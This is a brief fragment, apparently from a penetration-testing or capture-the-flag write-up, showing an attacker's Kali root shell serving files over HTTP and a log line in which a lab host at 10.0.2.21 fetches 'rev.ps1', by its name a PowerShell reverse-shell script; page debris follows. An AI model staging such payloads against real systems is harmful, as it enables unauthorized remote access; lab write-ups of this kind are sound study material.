 ┌──(root㉿N1NJ10)-[~]
└─# python3 -m http.server 800
Serving HTTP on 0.0.0.0 port 800 (http://0.0.0.0:800/) ...
10.0.2.21 - - [06/Sep/2023 14:49:08] "GET /rev.ps1 HTTP/1.1" 304 -
File System
Home